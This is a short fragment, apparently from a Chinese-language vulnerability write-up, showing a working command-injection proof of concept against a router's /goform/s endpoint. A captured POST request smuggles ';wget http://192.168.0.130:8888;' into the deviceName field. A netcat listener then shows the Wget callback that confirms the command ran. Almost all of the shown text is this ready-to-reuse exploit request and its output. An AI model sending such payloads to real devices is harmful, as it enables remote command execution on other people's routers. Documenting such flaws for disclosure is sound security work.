 行，如下图所示
Request
Raw Params Headers Hex
POST /goform/s HTTP/1.1
Host: 192.168.0.1
Content-Length: 43
Origin: http://192.168.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
Accept: */*
Referer: http://192.168.0.1/index.html
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: password=zydlqw
Connection: close
deviceName=;wget http://192.168.0.130:8888;
nc -l 8888
GET / HTTP/1.1
Host: 192.168.0.130:8888
User-Agent: Wget
Connection: close